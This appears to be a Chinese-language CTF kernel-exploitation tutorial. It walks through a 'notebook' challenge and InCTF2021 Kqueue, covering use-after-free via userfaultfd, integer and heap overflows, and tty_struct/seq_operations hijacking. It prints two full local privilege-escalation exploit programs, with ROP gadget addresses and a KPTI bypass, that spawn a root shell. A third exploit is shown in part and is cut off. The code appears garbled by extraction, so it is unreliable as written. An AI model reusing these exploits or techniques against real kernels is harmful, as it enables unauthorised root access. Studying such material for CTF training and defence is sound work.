tty_operation 开头到 write 的空间比较小,笔者选择再进行第三次栈迁移到一个 note 中,在那里完成我们的 ROP
1 ] = POP_RBX_POP_RBP_RET + kernel_offset;3 ] = notebook[fake_tty_ops_idx].buf;4 ] = MOV_RSP_RBP_POP_RBP_RET + kernel_offset;1 ] = POP_RBP_RET + kernel_offset;2 ] = notebook[fake_stack_idx].buf;3 ] = MOV_RSP_RBP_POP_RBP_RET + kernel_offset;
4)KPTI bypass 由于开启了 KPTI(内核页表隔离),故我们在返回用户态之前还需要将我们的用户进程的页表给切换回来
在这里直接使用内核用于完成内核态到用户态切换的函数 swapgs_restore_regs_and_return_to_usermode,地址可以在 /proc/kallsyms 中获得
布置出如下栈布局即可
↓ swapgs_restore_regs_and_return_to_usermode0 // padding0 // padding
最终的 exp 如下:
exp.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 #include <sys/types.h> #include <stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <sys/sem.h> #include <semaphore.h> #include <poll.h> #include "kernelpwn.h" #define PTM_UNIX98_OPS 0xffffffff81e8e440 #define PTY_UNIX98_OPS 0xffffffff81e8e320 #define COMMIT_CREDS 0xffffffff810a9b40 #define PREPARE_KERNEL_CRED 0xffffffff810a9ef0 #define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81a00929 #define PUSH_RDI_POP_RSP_POP_RBP_ADD_RAX_RDX_RET 0xffffffff81238d50 #define MOV_RSP_RBP_POP_RBP_RET 0xffffffff8107875c #define POP_RDI_RET 0xffffffff81007115 #define MOV_RDI_RAX_POP_RBP_RET 0xffffffff81045833 #define POP_RDX_RET 0xffffffff81358842 #define RET 0xffffffff81000091 #define SWAPGS_POP_RBP_RET 0xffffffff810637d4 #define IRETQ 0xffffffff810338bb #define POP_RDX_POP_R12_POP_RBP_RET 0xffffffff810880c1 #define POP_RSI_POP_RDI_POP_RBX_RET 0xffffffff81079c38 #define POP_RBP_RET 0xffffffff81000367 #define POP_RBX_POP_RBP_RET 0xffffffff81002141 #define POP_RAX_POP_RBX_POP_RBP_RET 0xffffffff810cadf7 #define TTY_STRUCT_SIZE 0x2e0 static long page_size;static sem_t sem_add, sem_edit;static char * buf; static char *page = NULL ;static void *fault_handler_thread (void *arg) struct uffd_msg msg ;int fault_cnt = 0 ;long uffd;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );sizeof (msg));100 );if (nread == 0 )"EOF on userfaultfd!\n" );if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)"Unexpected event on userfaultfd\n" );unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );return NULL ;long note_fd;typedef struct { size_t idx;size_t size;char * buf;void noteAdd (size_t idx, size_t size, char * buf) 0x100 , ¬e);void noteAddWrapper (void * args) void noteDel (size_t idx) 0x200 , ¬e);void noteEdit (size_t idx, size_t size, char * buf) 0x300 , ¬e);void noteEditWrapper (void * args) void noteGift (char * buf) 100 , ¬e);void evilAdd (void * args) int )args, 0x50 , buf);void evilEdit (void * args) int )args, 0x2000 , buf);struct { void * buf;size_t size;0x10 ];int main (int argc, char ** argv, char ** envp) int tty_fd[0x100 ], tty_idx, fake_tty_ops_idx = -1 , fake_stack_idx = -1 , hit_tty = 0 ;size_t tty_data[0x200 ], fake_tty_data[0x200 ], tty_ops, fake_tty_ops_data[0x200 ], rop[0x100 ];pthread_t tmp_t , add_t , edit_t ;0 , 0 );0 , 0 );"/dev/notebook" , O_RDWR);char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );malloc (0x1000 );strcpy (page, "arttnba3" );0x1000 , fault_handler_thread);for (int i = 0 ; i < 0x10 ; i++)0x20 , page);puts ("\033[32m\033[1m[+] Notebook initialization done.\033[0m" );1 );for (int i = 0 ; i < 0x10 ; i++)edit_t , NULL , evilEdit, (void *)i);puts ("\033[34m\033[1m[*] Edit threads started.\033[0m" );for (int i = 0 ; i < 0x10 ; i++)puts ("\033[32m\033[1m[+] Edit threads trapped in userfaultfd.\033[0m" );1 );for (int i = 0 ; i < 0x80 ; i++)"/dev/ptmx" , O_RDWR | O_NOCTTY);puts ("\033[32m\033[1m[+] Heap spray for tty done.\033[0m" );1 );for (int i = 0 ; i < 0x10 ; i++)add_t , NULL , evilAdd, (void *)i);puts ("\033[34m\033[1m[*] Add threads started.\033[0m" );for (int i = 0 ; i < 0x10 ; i++)puts ("\033[32m\033[1m[+] Add threads trapped in userfaultfd.\033[0m" );1 );char *) notebook);for (int i = 0 ; i < 0x10 ; i++)if (hit_tty = (*((int *)tty_data) == 0x5401 ))printf ("\033[32m\033[1m[+] Successfully hit the tty_struct at idx \033[0m%d.\n" , tty_idx = i);printf ("\033[32m\033[1m[+] Address of the tty_struct: \033[0m%p.\n" , notebook[i].buf);break ;if (!hit_tty)"Failed to hit the tty struct." );unsigned long long *)(tty_data + 3 );0xfff ) == (PTY_UNIX98_OPS & 0xfff ) ? (tty_ops - PTY_UNIX98_OPS) : tty_ops - PTM_UNIX98_OPS);void *) ((size_t )kernel_base + kernel_offset);printf ("\033[34m\033[1m[*] Kernel offset: \033[0m0x%llx\n" , kernel_offset);printf ("\033[32m\033[1m[+] Kernel base: \033[0m%p\n" , kernel_base);printf ("\033[32m\033[1m[+] prepare_kernel_cred: \033[0m%p\n" , prepare_kernel_cred);printf ("\033[32m\033[1m[+] commit_creds: \033[0m%p\n" , commit_creds);printf ("\033[32m\033[1m[+] swapgs_restore_regs_and_return_to_usermode: \033[0m%p\n" , SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + kernel_offset);for (int i = 0 ; i < 0x10 ; i++)if (*((int *)tty_data) != 0x5401 )if (fake_tty_ops_idx == -1 )printf ("\033[34m\033[1m[*] Fake tty_operations at idx \033[0m%d.\n" , fake_tty_ops_idx = i);else printf ("\033[34m\033[1m[*] Fake stack at idx \033[0m%d.\n" , fake_stack_idx = i);break ;if (fake_tty_ops_idx == -1 || fake_stack_idx == -1 )"Unable to find enough available notes, you\'re so lucky that you got so many tty_structs." );sizeof (struct tty_operations), fake_tty_data);0x100 , rop);char *) notebook);printf ("\033[32m\033[1m[+] Address of the fake tty_operations: \033[0m%p.\n" , notebook[fake_tty_ops_idx].buf);printf ("\033[32m\033[1m[+] Address of the fake stack: \033[0m%p.\n" , notebook[fake_stack_idx].buf);memcpy (fake_tty_data, tty_data, sizeof (size_t ) * 0x200 );1 ] = POP_RBX_POP_RBP_RET + kernel_offset;3 ] = notebook[fake_tty_ops_idx].buf;4 ] = MOV_RSP_RBP_POP_RBP_RET + kernel_offset;1 ] = POP_RBP_RET + kernel_offset;2 ] = notebook[fake_stack_idx].buf;3 ] = MOV_RSP_RBP_POP_RBP_RET + kernel_offset;int rop_idx = 0 ;0x3361626e74747261 ; 0 ;0x3361626e74747261 ; 22 + kernel_offset;0 ;0 ;size_t ) &getRootShell;puts ("\033[32m\033[1m[+] TTY DATA hijack done.\033[0m" );puts ("\033[34m\033[1m[*] Start to exploit...\033[0m" );for (int i = 0 ; i < 0x80 ; i++)233 );return 0 ;
运行即可成功提权到 root
经笔者多次测试,在开头的几步操作结束后都 sleep(1) 会极大地提高利用的稳定性 (主要是等待多个线程启动完成),不过由于资源限制所能喷的 tty_struct 就少了些(但也够用了)
解法二:userfaultfd + heap spray + kernel UAF
参考了长亭的WP
前半部分与解法一基本上相同,但是在劫持 tty_struct 后并不是通过复杂的多次栈迁移进行利用,而是通过一个更为稳定的函数——
work_for_cpu_fn 稳定化利用 在开启了多核支持的内核中都有这个函数,定义于 kernel/workqueue.c 中:
struct work_for_cpu {struct work_struct work ;long (*fn)(void *);void *arg;long ret;static void work_for_cpu_fn (struct work_struct *work) struct work_for_cpu *wfc =
简单分析可知该函数可以理解为如下形式:
static void work_for_cpu_fn (size_t * args) 6 ] = ((size_t (*) (size_t )) (args[4 ](args[5 ]));
即 rdi + 0x20 处作为函数指针执行,参数为 rdi + 0x28 处值,返回值存放在 rdi + 0x30 处,由此我们可以很方便地分次执行 prepare_kernel_cred 和 commit_creds,且不用考虑 KPTI 绕过,直接返回用户态便能完成稳定化提权
与之前不同的是在这里选择劫持 tty_operations 中的 ioctl 而不是 write,因为 tty_struct[4] 处成员 ldisc_sem 为信号量,在执行到 work_for_cpu_fn 之前该值会被更改
需要注意的是 tty_operations 中的 ioctl 并不是直接执行的,此前需要经过多道检查,因此我们应当传入恰当的参数
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 #include <sys/types.h> #include <stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <sys/sem.h> #include <semaphore.h> #include <poll.h> #include "kernelpwn.h" #define PTM_UNIX98_OPS 0xffffffff81e8e440 #define PTY_UNIX98_OPS 0xffffffff81e8e320 #define COMMIT_CREDS 0xffffffff810a9b40 #define PREPARE_KERNEL_CRED 0xffffffff810a9ef0 #define WORK_FOR_CPU_FN 0xffffffff8109eb90 #define TTY_STRUCT_SIZE 0x2e0 static long page_size;static sem_t sem_add, sem_edit;static char * buf; static char *page = NULL ;static void *fault_handler_thread (void *arg) struct uffd_msg msg ;int fault_cnt = 0 ;long uffd;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );sizeof (msg));100 );if (nread == 0 )"EOF on userfaultfd!\n" );if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)"Unexpected event on userfaultfd\n" );unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );return NULL ;long note_fd;typedef struct { size_t idx;size_t size;char * buf;void noteAdd (size_t idx, size_t size, char * buf) 0x100 , ¬e);void noteAddWrapper (void * args) void noteDel (size_t idx) 0x200 , ¬e);void noteEdit (size_t idx, size_t size, char * buf) 0x300 , ¬e);void noteEditWrapper (void * args) void noteGift (char * buf) 100 , ¬e);void evilAdd (void * args) int )args, 0x50 , buf);void evilEdit (void * args) int )args, 0x2000 , buf);struct { void * buf;size_t size;0x10 ];int main (int argc, char ** argv, char ** envp) int tty_fd[0x100 ], tty_idx, fake_tty_ops_idx = -1 , hit_tty = 0 ;size_t tty_data[0x200 ], fake_tty_data[0x200 ], tty_ops, fake_tty_ops_data[0x200 ], rop[0x100 ];pthread_t tmp_t , add_t , edit_t ;0 , 0 );0 , 0 );"/dev/notebook" , O_RDWR);char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );malloc (0x1000 );strcpy (page, "arttnba3" );0x1000 , fault_handler_thread);for (int i = 0 ; i < 0x10 ; i++)0x20 , page);puts ("\033[32m\033[1m[+] Notebook initialization done.\033[0m" );1 );for (int i = 0 ; i < 0x10 ; i++)edit_t , NULL , evilEdit, (void *)i);puts ("\033[34m\033[1m[*] Edit threads started.\033[0m" );for (int i = 0 ; i < 0x10 ; i++)puts ("\033[32m\033[1m[+] Edit threads trapped in userfaultfd.\033[0m" );1 );for (int i = 0 ; i < 0x80 ; i++)"/dev/ptmx" , O_RDWR | O_NOCTTY);puts ("\033[32m\033[1m[+] Heap spray for tty done.\033[0m" );1 );for (int i = 0 ; i < 0x10 ; i++)add_t , NULL , evilAdd, (void *)i);puts ("\033[34m\033[1m[*] Add threads started.\033[0m" );for (int i = 0 ; i < 0x10 ; i++)puts ("\033[32m\033[1m[+] Add threads trapped in userfaultfd.\033[0m" );1 );char *) notebook);for (int i = 0 ; i < 0x10 ; i++)if (hit_tty = (*((int *)tty_data) == 0x5401 ))printf ("\033[32m\033[1m[+] Successfully hit the tty_struct at idx \033[0m%d.\n" , tty_idx = i);printf ("\033[32m\033[1m[+] Address of the tty_struct: \033[0m%p.\n" , notebook[i].buf);break ;if (!hit_tty)"Failed to hit the tty struct." );unsigned long long *)(tty_data + 3 );0xfff ) == (PTY_UNIX98_OPS & 0xfff ) ? (tty_ops - PTY_UNIX98_OPS) : tty_ops - PTM_UNIX98_OPS);void *) ((size_t )kernel_base + kernel_offset);printf ("\033[34m\033[1m[*] Kernel offset: \033[0m0x%llx\n" , kernel_offset);printf ("\033[32m\033[1m[+] Kernel base: \033[0m%p\n" , kernel_base);printf ("\033[32m\033[1m[+] prepare_kernel_cred: \033[0m%p\n" , prepare_kernel_cred);printf ("\033[32m\033[1m[+] commit_creds: \033[0m%p\n" , commit_creds);printf ("\033[32m\033[1m[+] work_for_cpu_fn: \033[0m%p\n" , WORK_FOR_CPU_FN + kernel_offset);for (int i = 0 ; i < 0x10 ; i++)if (*((int *)tty_data) != 0x5401 )if (fake_tty_ops_idx == -1 )printf ("\033[34m\033[1m[*] Fake tty_operations at idx \033[0m%d.\n" , fake_tty_ops_idx = i);break ;if (fake_tty_ops_idx == -1 )"Unable to find enough available notes, you\'re so lucky that you got so many tty_structs." );sizeof (struct tty_operations), fake_tty_data);char *) notebook);printf ("\033[32m\033[1m[+] Address of the fake tty_operations: \033[0m%p.\n" , notebook[fake_tty_ops_idx].buf);memcpy (fake_tty_data, tty_data, sizeof (size_t ) * 0x200 );3 ] = notebook[fake_tty_ops_idx].buf;4 ] = prepare_kernel_cred;5 ] = NULL ;puts ("\033[34m\033[1m[*] Start prepare_kernel_cred(NULL)...\033[0m" );for (int i = 0 ; i < 0x80 ; i++)233 , 233 );puts ("\033[32m\033[1m[*] Done.\033[0m" );memcpy (fake_tty_data, tty_data, sizeof (size_t ) * 6 );3 ] = notebook[fake_tty_ops_idx].buf;4 ] = commit_creds;5 ] = fake_tty_data[6 ];6 ] = tty_data[6 ];puts ("\033[34m\033[1m[*] Start commit_creds(ROOT)...\033[0m" );for (int i = 0 ; i < 0x80 ; i++)233 , 233 );puts ("\033[32m\033[1m[*] Done.\033[0m" );return 0 ;
运行即可提权到 root
解法三:userfaultfd + kernel UAF + hijack modprobe_path
To be 🕊🕊🕊…
Kernel Heap - Heap Overflow 溢出 (Overflow)向来都是最为经典、也是最为常见的一种漏洞,此前我们已经接触了位于内核栈上的溢出漏洞,接下来我们将开始进入内核动态内存区上的世界
例题:InCTF2021 - Kqueue
据说 InCTF 国际赛为印度的“强网杯”…
原题下载地址在这里 ,本篇 wp 参照了 Scupax0s 师傅的 WP
这道题的文件系统用 Buildroot 进行构建,登入用户名为 ctf,密码为 kqueue ,笔者找了半天才在官方 GitHub 里的 Admin 中打远程用的脚本找到的这个信息…
还有个原因不明的问题,本地重打包后运行根目录下 init 时的 euid 为 1000 ,笔者只好拉一个别的 kernel pwn 的文件系统过来暂时顶用…
保护分析 查看启动脚本,只开启了 kaslr 保护,没开 KPTI 也没开 smap&smep,还是给了我们 ret2usr 的机会的
#!/bin/bash exec qemu-system-x86_64 \"bzImage" \"console=ttyS0 panic=-1 pti=off kaslr quiet" \"./rootfs.cpio" \
源码分析 题目给出了源代码,免去了我们逆向的麻烦
但有的时候给出源码反而会增大解题难度,比如说 *CTF2021 的 babygame C++ PWN能不能爪巴
在 kqueue.h 中只定义了一个 ioctl 函数
static long kqueue_ioctl (struct file *file, unsigned int cmd, unsigned long arg) static struct file_operations kqueue_fops =
ioctl 的函数定义位于 kqueue.c 中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 static noinline long kqueue_ioctl (struct file *file, unsigned int cmd, unsigned long arg) long result;request_t request;if (copy_from_user((void *)&request, (void *)arg, sizeof (request_t ))){"[-] copy_from_user failed" );goto ret;switch (cmd){case CREATE_KQUEUE:break ;case DELETE_KQUEUE:break ;case EDIT_KQUEUE:break ;case SAVE:break ;default :break ;return result;
我们要传入的结构体应当为 request_t 类型,如下:
typedef struct {uint32_t max_entries;uint16_t data_size;uint16_t entry_idx;uint16_t queue_idx;char * data;request_t ;
在 ioctl 中定义了比较经典的增删改查操纵,下面逐个分析
*err 笔者发现在其定义的一系列函数当中都有一系列的检查,若检查不通过则会调用 err 函数,如下:
static long err (char * msg) "%s\n" ,msg);return -1 ;
也就是说所有的检查没有任何的实际意义,哪怕不通过检查也不会阻碍程序的运行 ,经笔者实测确乎如此
create_kqueue 主要是进行队列的创建,限制了队列数量与大小
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 static noinline long create_kqueue (request_t request) long result = INVALID;if (queueCount > MAX_QUEUES)"[-] Max queue count reached" );if (request.max_entries<1 )"[-] kqueue entries should be greater than 0" );if (request.data_size>MAX_DATA_SIZE)"[-] kqueue data size exceed" );0 ;if (__builtin_umulll_overflow(sizeof (queue_entry),(request.max_entries+1 ),&space) == true )"[-] Integer overflow" );0 ;if (__builtin_saddll_overflow(sizeof (queue ),space,&queue_size) == true )"[-] Integer overflow" );if (queue_size>sizeof (queue ) + 0x10000 )"[-] Max kqueue alloc limit reached" );queue *queue = validate((char *)kmalloc(queue_size,GFP_KERNEL));queue ->data = validate((char *)kmalloc(request.data_size,GFP_KERNEL));queue ->data_size = request.data_size;queue ->max_entries = request.max_entries;queue ->queue_size = queue_size;uint64_t )(queue + (sizeof (queue )+1 )/8 ));uint32_t i=1 ;for (i=1 ;i<request.max_entries+1 ;i++){if (i!=request.max_entries)NULL ;char *)(validate((char *)kmalloc(request.data_size,GFP_KERNEL)));sizeof (queue_entry)/16 ;uint32_t j = 0 ;for (j=0 ;j<MAX_QUEUES;j++){if (kqueues[j] == NULL )break ;if (j>MAX_QUEUES)"[-] No kqueue slot left" );queue ;0 ;return result;
其中一个 queue 结构体定义如下,大小为 0x18:
typedef struct {uint16_t data_size;uint64_t queue_size; uint32_t max_entries;uint16_t idx;char * data;queue ;
我们有一个全局指针数组保存分配的 queue
queue *kqueues[MAX_QUEUES] = {(queue *)NULL };
在这里用到了 gcc 内置函数 __builtin_umulll_overflow,主要作用就是将前两个参数相乘给到第三个参数,发生溢出则返回 true,__builtin_saddll_overflow 与之类似不过是加法
那么这里虽然 queue 结构体的成员数量似乎是固定的,但是在 kmalloc 时传入的 size 为 ((request.max_entry + 1) * sizeof(queue_entry)) + sizeof(queue),其剩余的空间用作 queue_entry 结构体,定义如下:
struct queue_entry {uint16_t idx;char *data;
在这里存在一个整型溢出漏洞 :如果在 __builtin_umulll_overflow(sizeof(queue_entry),(request.max_entries+1),&space) 中我们传入的 request.max_entries 为 0xffffffff,加一后变为0,此时便能通过检测,但 space 最终的结果为0,从而在后续进行 kmalloc 时便只分配了一个 queue 的大小,但是存放到 queue 的 max_entries 域的值为 request.max_entries
queue ->data_size = request.data_size;queue ->max_entries = request.max_entries;queue ->queue_size = queue_size;
这里有一个移动指针的代码看得笔者比较疑惑,因为在笔者看来可以直接写作 (queue_entry *)(queue + 1),不过阿三的代码懂的都懂
kqueue_entry = (queue_entry *)((uint64_t )(queue + (sizeof (queue )+1 )/8 ));
在分配 queue->data 时给 kmalloc 传入的大小为 request.data_size,限制为 0x20
queue ->data = validate((char *)kmalloc(request.data_size,GFP_KERNEL));
接下来会为每一个 queue_entry 的 data 域都分配一块内存,大小为 request.data_size,且 queue_entry 从低地址向高地址连接成一个单向链表
uint32_t i=1 ;for (i=1 ;i<request.max_entries+1 ;i++){if (i!=request.max_entries)NULL ;char *)(validate((char *)kmalloc(request.data_size,GFP_KERNEL)));sizeof (queue_entry)/16 ;
在最后会在 kqueue 数组中找一个空的位置把分配的 queue 指针放进去
uint32_t j = 0 ;for (j=0 ;j<MAX_QUEUES;j++){if (kqueues[j] == NULL )break ;if (j>MAX_QUEUES)"[-] No kqueue slot left" );queue ;0 ;return result;
delete_kqueue 常规的删除功能,不过这里有个 bug 是先释放后再清零,笔者认为会把 free object 的next 指针给清掉,有可能导致内存泄漏?
static noinline long delete_kqueue (request_t request) if (request.queue_idx>MAX_QUEUES)"[-] Invalid idx" );queue *queue = kqueues[request.queue_idx];if (!queue )"[-] Requested kqueue does not exist" );queue );memset (queue ,0 ,queue ->queue_size);NULL ;return 0 ;
edit_kqueue 主要是从用户空间拷贝数据到指定 queue_entry->size,如果给的 entry_idx为 0 则拷到 queue->data
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 static noinline long edit_kqueue (request_t request) if (request.queue_idx > MAX_QUEUES)"[-] Invalid kqueue idx" );queue *queue = kqueues[request.queue_idx];if (!queue )"[-] kqueue does not exist" );if (request.entry_idx > queue ->max_entries)"[-] Invalid kqueue entry_idx" );queue + (sizeof (queue )+1 )/8 );false ;uint32_t i=1 ;for (i=1 ;i<queue ->max_entries+1 ;i++){if (kqueue_entry && request.data && queue ->data_size){if (kqueue_entry->idx == request.entry_idx){memcpy (kqueue_entry->data,request.data,queue ->data_size));true ;if (request.entry_idx==0 && kqueue_entry && request.data && queue ->data_size){memcpy (queue ->data,request.data,queue ->data_size));return 0 ;if (!exists)return NOT_EXISTS;return 0 ;
save_kqueue_entries 这个功能主要是分配一块现有 queue->queue_size 大小的 object 然后把 queue->data 与其所有 queue_entries->data 的内容拷贝到上边,而其每次拷贝的字节数用的是我们传入的 request.data_size ,在这里很明显存在堆溢出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 static noinline long save_kqueue_entries (request_t request) if (request.queue_idx > MAX_QUEUES)"[-] Invalid kqueue idx" );if (isSaved[request.queue_idx]==true )"[-] Queue already saved" );queue *queue = validate(kqueues[request.queue_idx]);if (request.max_entries < 1 || request.max_entries > queue ->max_entries)"[-] Invalid entry count" );char *new_queue = validate((char *)kzalloc(queue ->queue_size,GFP_KERNEL));if (request.data_size > queue ->queue_size)"[-] Entry size limit exceed" );if (queue ->data && request.data_size)memcpy (new_queue,queue ->data,request.data_size));else "[-] Internal error" );queue ->data_size;queue + (sizeof (queue )+1 )/8 );uint32_t i=0 ;for (i=1 ;i<request.max_entries+1 ;i++){if (!kqueue_entry || !kqueue_entry->data)break ;if (kqueue_entry->data && request.data_size)memcpy (new_queue,kqueue_entry->data,request.data_size));else "[-] Internal error" );queue ->data_size;true ;return 0 ;
这里有个全局数组标识一个 queue 是否 saved 了
bool isSaved[MAX_QUEUES] = {false };
漏洞利用 Step I.整数溢出 考虑到在 create_queue 中使用 request.max_entries + 1 来进行判定,因此我们可以传入 0xffffffff 使得其只分配一个 queue 和一个 data 而不分配 queue_entry的同时使得 queue->max_entries = 0xffffffff,此时我们的 queue->queue_size 便为 0x18
Step II.堆溢出 + 堆喷射覆写 seq_operations 控制内核执行流 前面我们说到在 save_kqueue_entries() 中存在着堆溢出,而在该函数中分配的 object 大小为 queue->queue_size,即 0x18,应当从 kmalloc-32 中取,那么我们来考虑在该 slab 中可用的结构体
不难想到的是,seq_operations 这个结构体同样从 kmalloc-32 中分配,当我们打开一个 stat 文件时(如 /proc/self/stat )便会在内核空间中分配一个 seq_operations 结构体,该结构体定义于 /include/linux/seq_file.h 当中,只定义了四个函数指针,如下:
struct seq_operations {void * (*start) (struct seq_file *m, loff_t *pos);void (*stop) (struct seq_file *m, void *v);void * (*next) (struct seq_file *m, void *v, loff_t *pos);int (*show) (struct seq_file *m, void *v);
当我们 read 一个 stat 文件时,内核会调用其 proc_ops 的 proc_read_iter 指针,其默认值为 seq_read_iter() 函数,定义于 fs/seq_file.c 中,注意到有如下逻辑:
ssize_t seq_read_iter (struct kiocb *iocb, struct iov_iter *iter) struct seq_file *m =
即其会调用 seq_operations 中的 start 函数指针,那么我们只需要控制 seq_operations->start 后再读取对应 stat 文件便能控制内核执行流
那么我们如何保证一定能够溢出到一个 seq_operations 呢?虽然说对于开启了 random freelist 保护(默认开启)的 kernel 而言我们无法直接得知分配的 object 对应的内存布局(glibc这一点就做得很好,平整的内存布局可以让👴直接知道 Pwn 题里分配的每一个 chunk 的位置),但我们可以使用堆喷射 的手法在内核空间喷射足够多的 seq_operations 结构体布满 vulnerable object 所在的内存附近区域,从而保证我们能够溢出到其中之一
Step III.ret2usr + ret2shellcode 由于没有开启 smep、smap、kpti,故 ret2usr 的攻击手法在本题中是可行的,但是由于开启了 kaslr 的缘故,我们并不知道 prepare_kernel_cred 和 commit_creds 的地址,似乎无法直接执行 commit_creds(prepare_kernel_cred(NULL))
这里 ScuPax0s 师傅给出了一个美妙的解法:通过编写 shellcode 在内核栈上找恰当的数据以获得内核基址,执行commit_creds(prepare_kernel_cred(NULL)) 并返回到用户态
Final Exploit 故最终的 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 #define _GNU_SOURCE #include <stdlib.h> #include <stdio.h> #include <stdint.h> #include <string.h> #include <fcntl.h> #include <unistd.h> #include <sys/types.h> #include <sys/ioctl.h> #include <sys/prctl.h> #include <sys/syscall.h> #include <sys/mman.h> #include <sys/stat.h> typedef struct { uint32_t max_entries;uint16_t data_size;uint16_t entry_idx;uint16_t queue_idx;char * data;request_t ;long dev_fd;size_t root_rip;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus (void ) "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void getRootShell (void ) puts ("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m" );if (getuid())puts ("\033[31m\033[1m[x] Failed to get the root!\033[0m" );exit (-1 );puts ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m" );"/bin/sh" );exit (0 );void errExit (char * msg) printf ("\033[31m\033[1m[x] Error: \033[0m%s\n" , msg);exit (EXIT_FAILURE);void createQueue (uint32_t max_entries, uint16_t data_size) request_t req = 0xDEADC0DE , &req);void editQueue (uint16_t queue_idx,uint16_t entry_idx,char *data) request_t req =0xDAADEEEE , &req);void deleteQueue 